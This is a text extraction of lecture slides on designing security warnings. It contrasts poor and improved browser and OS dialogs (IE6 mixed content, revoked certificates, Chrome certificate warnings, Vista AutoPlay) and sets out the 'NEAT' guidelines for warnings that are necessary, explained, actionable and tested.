


Browser Warnings
Passive
(not very effective)
Active

Slide 22





More About Security Warnings

Slide 23
Bad Example: Mixed Content in IE6 (circa 2004)
Vague threat. What’s the risk? What could happen?
“Yes”, the possibly less safe option, is the default
How should the user make this decision? No clear steps for user to follow.

Slide 24

Better (IE8)
”Yes” does the safe thing by default!
Even better (IE9): load the safe content, and use the address bar to enable the rest

Slide 25
Guidelines for Security Warnings
Philosophy
Does the user have unique knowledge the system doesn’t?
Don’t involve user if you don’t have to
If you involve the user, enable them to make the right decision
Make sure your security dialogs are NEAT
Necessary: Can the system take action without the user? If the user has no unique knowledge, redesign system.
Explained
Actionable: Can users make good decisions with your UI in both malicious and benign situations?
Tested: Test your dialog on a few people who haven’t used the system before -- both malicious and benign situations.

Slide 26


Bad Example (IE6): Revoked SSL Certificate
Most users will not understand “revocation information”
Choices are unclear, consequence is unclear.

Slide 27

Better Explanation
Source
Risk
Choices
Process

Slide 28

Chrome (2019)
Risk
Explanations
Choices

Slide 29

Chrome (2019)
Process
Choice
(expired certificate)

Slide 30

Bad Explanation (Windows Vista)
AutoPlay dialog in Vista
This is the name of a file on USB
Attacker can abuse explanation causing bad user decisions
Used by Conficker virus to spread through USB drives

Slide 31

Better Design
Windows 7 AutoPlay removed the auto-run option

